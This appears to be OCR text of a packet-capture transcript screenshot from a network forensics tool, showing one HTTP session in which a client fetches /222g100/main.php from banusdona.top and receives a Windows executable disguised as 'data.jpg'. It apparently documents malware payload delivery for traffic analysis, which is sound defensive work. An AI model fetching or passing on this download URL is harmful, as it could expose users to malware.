 Transcript: 10.4.12.101:50343 -> 172.67.188.12:80 TCP HTTP
Client : 10.4.12.101 TCP 50343
Server : 172.67.188.12 TCP 80
Start Time : 2021-04-12 20:07:53.752564 UTC (22:07 GMT
End Time : 2021-04-12 20:07:56.594528 UTC (22:07 GMT
Duration : 00:00:02.8419640
Frames : 246
Protocol : HTTP (certainty: 0.66)
Save Client Byte Stream
Save Server Byte Stream
PCAP
Display Frames 100 Encoding ASCII Font Size 8
GET /222g100/main.php HTTP/1.1
Host: banusdona.top
HTTP/1.1 200 OK
Date: Mon, 12 Apr 2021 20:07:49 GMT
Content-Type: application/octet-stream
Transfer-Encoding: chunked
Connection: keep-alive
Set-Cookie: __cfduid=db1679427dbbea8f2b1c8e93a6605eadc1618258068;
expires=Wed, 12-May-21 20:07:48 GMT; path=/; domain=.banusdona.top;
HttpOnly; SameSite=Lax
X-Powered-By: PHP/7.2.34
Content-disposition: attachment;filename=data.jpg
CF-Cache-Status: DYNAMIC
cf-request-id: 09694b9b7500000ce922358000000001
Report-To: {"group":"cf-
nel","max_age":604800,"endpoints":[{"url":"https:\/
\/a.nel.cloudflare.com\/report?s=KEo4kpEJoD3h%
2BdBlObFi0wLTkaijbuf51vi%2BRiMACxaHqPyerm%2FlQSAuchnGJ%2B2su4RtPsgW%
2FQ3IUaFFD3MUt1aP19aHTyQHLtHepUBg"}]}
NEL: {"report_to":"cf-nel","max_age":604800}
Server: cloudflare
CF-RAY: 63ef153f2c5a0ce9-EWR
alt-svc: h3-27=":443"; ma=86400, h3-28=":443"; ma=86400, h3-29=":443";
ma=86400
35b2
MZ?.........??..?.......@...............................?.....?..?
?!?.L?!This program cannot be run in DOS mode.$.......M??B